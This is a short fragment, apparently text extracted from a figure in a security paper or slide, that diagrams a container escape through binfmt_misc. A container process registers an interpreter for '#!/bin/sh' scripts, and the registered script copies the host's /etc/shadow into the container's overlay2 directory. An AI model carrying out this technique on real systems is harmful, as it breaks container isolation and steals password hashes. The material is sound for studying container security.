 Container
process
/
register binfmt_misc
offset: 0
magic: #!/bin/sh
interpreter: /var/lib/xxx/diff/tmp/test.sh
/tmp/test.sh
#!/bin/bash
cat /etc/shadow > /var/lib/xxx/diff/tmp/shadow
/var/lib/docker/overlay2/xxx/diff
test_host.sh
Host
#!/bin/sh
echo aaa